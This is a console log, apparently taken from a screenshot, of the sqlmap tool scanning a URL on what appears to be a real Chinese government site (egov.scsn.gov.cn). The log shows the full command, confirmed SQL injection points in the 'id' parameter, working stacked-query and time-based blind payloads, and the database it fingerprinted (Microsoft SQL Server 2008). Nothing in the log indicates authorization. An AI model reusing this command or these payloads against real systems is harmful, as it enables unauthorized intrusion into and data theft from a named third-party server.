 C:\Users\Liuan>c:\Python27\python.exe d:\sqlmap-master\sqlmap.py -u "http://ego
v.scsn.gov.cn:8080/servlet/questerOffLineServlet?id=QUkOLz0c&method=findQuesterO
ffLineMsgInfo&state=read" -p id --dbms mssql
{1.0-dev-nongit-20150112}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:35:40
[16:35:40] [INFO] testing connection to the target URL
[16:35:40] [INFO] heuristically checking if the target is protected by some kind
of WAF/IPS/IDS
[16:35:40] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=QUkOLz0c'; WAITFOR DELAY '0:0:5'--&method=findQuesterOffLineMsgI
nfo&state=read
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=QUkOLz0c' WAITFOR DELAY '0:0:5'--&method=findQuesterOffLineMsgIn
fo&state=read
---
[16:35:40] [INFO] testing Microsoft SQL Server
[16:35:40] [INFO] confirming Microsoft SQL Server
[16:35:40] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP, JSP 2.1
back-end DBMS: Microsoft SQL Server 2008
[16:35:40] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\egov.scsn.gov.cn'
[*] shutting down at 16:35:40